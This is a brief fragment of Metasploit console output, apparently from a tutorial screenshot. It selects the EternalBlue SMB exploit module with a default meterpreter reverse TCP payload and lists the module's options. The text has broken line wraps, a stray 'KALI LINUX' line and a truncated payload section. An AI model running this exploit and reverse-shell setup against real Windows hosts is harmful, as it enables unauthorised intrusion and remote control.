 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only a
ffects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
KALI LINUX
Payload options (windows/x64/meterpreter/reverse_tcp):